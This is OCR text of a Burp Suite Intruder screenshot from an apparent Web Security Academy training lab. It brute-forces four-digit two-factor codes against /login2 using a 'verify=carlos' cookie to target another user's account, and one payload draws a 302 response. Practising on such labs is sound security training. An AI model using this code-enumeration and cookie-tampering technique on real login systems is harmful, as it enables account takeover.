 4. Intruder attack of https://ac171f551fa7fd04c08a8a1b00b2007e.web-security-academy.net - Tempora...
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1631 1630 302 170
0 200 2926
1 0000 200 2926
2 0001 200 2926
3 0002 200 2926
4 0003 200 2926
5 0004 200 2926
6 0005 200 2926
7 0006 200 2926
8 0007 200 2926
9 0008 200 2926
10 0009 200 2926
11 0010 200 2926
12 0011 200 2926
13 0012 200 2926
Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/1.1
2 Host: ac171f551fa7fd04c08a8a1b00b2007e.web-security-academy.net
3 Cookie: session=1fmOlT8iZOwEWXwqgV0BcBTkxE72VXKD; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://ac171f551fa7fd04c08a8a1b00b2007e.web-security-academy.net
11 Referer: https://ac171f551fa7fd04c08a8a1b00b2007e.web-security-academy.net/login2
? Search... 0 matches
9788 of 10000